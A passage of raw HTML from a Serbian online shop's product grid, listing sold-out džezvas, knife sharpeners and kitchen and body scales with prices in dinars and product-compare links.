                                DAJAR DJ32700 DŽEZVA ZA ESPRESSO KAFU 3 ŠOLJICE 150ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4174" data-price-box="product-id-4174">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4174"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4174","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4538"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/camry-cr6709-univerzalni-ostrac-nozeva"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4538">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/a/camry-cr6709-ostrac-keramickih-i-celicnih-nozeva_j9nbn3jb0tvhhfl9.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/a/camry-cr6709-ostrac-keramickih-i-celicnih-nozeva_j9nbn3jb0tvhhfl9.jpg" loading="lazy" width="240" height="300" alt="CAMRY&#x20;CR6709&#x20;UNIVERZALNI&#x20;O&#x0160;TRA&#x010C;&#x20;NO&#x017D;EVA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4538 {
    width: 240px;
}
.product-image-container-4538 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/camry-cr6709-univerzalni-ostrac-nozeva">
                                CAMRY CR6709 UNIVERZALNI OŠTRAČ NOŽEVA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4538" data-price-box="product-id-4538">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4538"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4538","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4420"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs002k-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4420">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs002k-digitalna-telesna-vaga_lxs3q3itulqojyiu.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs002k-digitalna-telesna-vaga_lxs3q3itulqojyiu.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS002K&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4420 {
    width: 240px;
}
.product-image-container-4420 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs002k-telesna-vaga">
                                ESPERANZA EBS002K TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4420" data-price-box="product-id-4420">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4420"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4420","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4398"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/ardes-1pa1z-vaga-kuhinjska"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4398">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/r/ardes-ardes-ar1pa1z-vaga-kuhinjska_lnmqj3ivi9sae4dj.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/r/ardes-ardes-ar1pa1z-vaga-kuhinjska_lnmqj3ivi9sae4dj.jpg" loading="lazy" width="240" height="300" alt="ARDES&#x20;1PA1Z&#x20;VAGA&#x20;KUHINJSKA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4398 {
    width: 240px;
}
.product-image-container-4398 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/ardes-1pa1z-vaga-kuhinjska">
                                ARDES 1PA1Z VAGA KUHINJSKA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4398" data-price-box="product-id-4398">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4398"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4398","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4397"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/ardes-1pa1v-vaga-kuhinjska-zelena"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4397">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/r/ardes-ardes-ar1pa1v-vaga-kuhinjska_vyjosj0hkwwapn5n.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/r/ardes-ardes-ar1pa1v-vaga-kuhinjska_vyjosj0hkwwapn5n.jpg" loading="lazy" width="240" height="300" alt="ARDES&#x20;1PA1V&#x20;VAGA&#x20;KUHINJSKA&#x20;ZELENA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4397 {
    width: 240px;
}
.product-image-container-4397 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/ardes-1pa1v-vaga-kuhinjska-zelena">
                                ARDES 1PA1V VAGA KUHINJSKA ZELENA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4397" data-price-box="product-id-4397">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4397"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4397","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4396"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/ardes-1pa1r-vaga-kuhinjska"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4396">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/r/ardes-ardes-ar1pa1r-vaga-kuhinjska_uypktxkm9rp5bdj9.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/r/ardes-ardes-ar1pa1r-vaga-kuhinjska_uypktxkm9rp5bdj9.jpg" loading="lazy" width="240" height="300" alt="ARDES&#x20;1PA1R&#x20;VAGA&#x20;KUHINJSKA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4396 {
    width: 240px;
}
.product-image-container-4396 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/ardes-1pa1r-vaga-kuhinjska">
                                ARDES 1PA1R VAGA KUHINJSKA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4396" data-price-box="product-id-4396">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4396"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4396","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4392"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad3161-precizna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4392">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3161-precizna-vaga_udjrm2msdemvpg1j.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3161-precizna-vaga_udjrm2msdemvpg1j.jpg" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD3161&#x20;PRECIZNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4392 {
    width: 240px;
}
.product-image-container-4392 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad3161-precizna-vaga">
                                ADLER AD3161 PRECIZNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4392" data-price-box="product-id-4392">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4392"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4392","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4191"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1666-3-dzezva-za-espresso-kafu-3-soljice-150ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4191">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-3-dzezva-za-espreso-kafu-3-soljice-150ml_ltaqknbafwt2dnfe.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-3-dzezva-za-espreso-kafu-3-soljice-150ml_ltaqknbafwt2dnfe.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1666-3&#x20;D&#x017D;EZVA&#x20;ZA&#x20;ESPRESSO&#x20;KAFU&#x20;3&#x20;&#x0160;OLJICE&#x20;150ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4191 {
    width: 240px;
}
.product-image-container-4191 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1666-3-dzezva-za-espresso-kafu-3-soljice-150ml">
                                MAESTRO MR1666-3 DŽEZVA ZA ESPRESSO KAFU 3 ŠOLJICE 150ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4191" data-price-box="product-id-4191">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4191"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4191","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4344"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-zln0188bk-dzezva-elektricna"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4344">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln0188-elektricna-dzezva_2r9nt7ph7bf0t21x.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln0188-elektricna-dzezva_2r9nt7ph7bf0t21x.jpg" loading="lazy" width="240" height="300" alt="ZILAN&#x20;ZLN0188BK&#x20;D&#x017D;EZVA&#x20;ELEKTRI&#x010C;NA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4344 {
    width: 240px;
}
.product-image-container-4344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-zln0188bk-dzezva-elektricna">
                                ZILAN ZLN0188BK DŽEZVA ELEKTRIČNA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4344" data-price-box="product-id-4344">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4344"                data-price-amount="1299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.299,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4344","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4537"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad4489-ostrac-nozeva"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4537">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad4489-ostrac-nozeva_msx7z2gnaenof41h.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad4489-ostrac-nozeva_msx7z2gnaenof41h.jpg" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD4489&#x20;O&#x0160;TRA&#x010C;&#x20;NO&#x017D;EVA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4537 {
    width: 240px;
}
.product-image-container-4537 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad4489-ostrac-nozeva">
                                ADLER AD4489 OŠTRAČ NOŽEVA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4537" data-price-box="product-id-4537">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4537"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4537","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4425"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs006-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4425">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs006-digitalna-telesna-vaga_bvfzwqdrebzuum4n.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs006-digitalna-telesna-vaga_bvfzwqdrebzuum4n.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS006&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4425 {
    width: 240px;
}
.product-image-container-4425 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs006-telesna-vaga">
                                ESPERANZA EBS006 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4425" data-price-box="product-id-4425">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4425"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4425","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4423"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs004-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4423">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs004-digitalna-telesna-vaga_gpdeuhu0clg6uv0j.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs004-digitalna-telesna-vaga_gpdeuhu0clg6uv0j.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS004&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4423 {
    width: 240px;
}
.product-image-container-4423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs004-telesna-vaga">
                                ESPERANZA EBS004 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4423" data-price-box="product-id-4423">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4423"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4423","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4422"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs003-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4422">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs003-digitalna-telesna-vaga_8vhknrhvwgulkl0m.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs003-digitalna-telesna-vaga_8vhknrhvwgulkl0m.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS003&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4422 {
    width: 240px;
}
.product-image-container-4422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs003-telesna-vaga">
                                ESPERANZA EBS003 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4422" data-price-box="product-id-4422">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4422"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4422","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4421"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs002w-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4421">
    <span class="product-image-wrapper">
